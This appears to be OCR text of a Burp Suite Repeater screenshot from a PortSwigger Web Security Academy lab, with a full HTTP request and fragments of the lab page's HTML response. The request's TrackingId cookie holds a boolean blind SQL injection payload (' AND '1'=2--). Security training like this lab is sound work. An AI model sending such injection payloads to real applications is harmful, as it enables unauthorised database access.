 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
3 Cookie: TrackingId=gnq8irezr82gZJwW'+AND+'1'=2--; session=
BMf1SoNQo2J7K9WEsOLk8OLD58mZKcHo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontain
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class="lab-status
35 </div>
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer
42 <div class="container">
43 <header class="navigation
44 <section class="top-lin
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/my-account"
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notificati
50 </header>
51 <section class="ecoms-pag
52 <img src="/resources/im
53 </section>
INSPECTOR